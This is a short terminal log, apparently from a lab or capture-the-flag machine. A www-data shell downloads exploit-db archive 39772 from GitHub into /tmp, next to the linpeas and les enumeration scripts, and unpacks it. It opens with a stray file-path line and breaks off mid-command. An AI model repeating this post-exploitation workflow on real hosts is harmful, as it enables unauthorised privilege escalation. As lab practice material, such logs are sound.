 exploitdb-bin-sploits/bi...
msfconsole
02:54 AM
msfconsole
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
39772.zip           100%[===================>]   6.86K  --.-KB/s    in 0.03s
2021-08-25 03:54:06 (207 KB/s) - '39772.zip' saved [7025/7025]
FINISHED --2021-08-25 03:54:06--
Total wall clock time: 2.3s
Downloaded: 1 files, 6.9K in 0.03s (207 KB/s)
www-data@red:/tmp$ ls
ls
39772.zip  les.sh  linpeas.sh
www-data@red:/tmp$ unzip 39772.zip
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@red:/tmp$ ls
ls
39772  39772.zip  __MACOSX  les.sh  linpeas.sh
www-data@red:/tmp$ cd 39_